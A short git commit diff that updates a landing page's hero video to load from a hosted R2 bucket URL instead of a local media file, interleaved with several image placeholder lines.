
==== commit 6b9bc7d0: "Update video source URL in index.html" ====
--- a/index.html
+++ b/index.html
@@ -67,9 +67,9 @@
     <div class="hero-media-wrap reveal">
       <span class="hero-pill-instant">✨ Instant access!</span>
       <div class="hero-media" data-slot="hero-loop">
-        <video autoplay muted loop playsinline>
-          <source src="media/hero-loop.mp4" type="video/mp4">
-        </video>
+          <video autoplay muted loop playsinline>
+            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
+          </video>
       </div>
       <!-- Floating pattern badge -->
       <div class="hero-badge hero-badge-patterns">




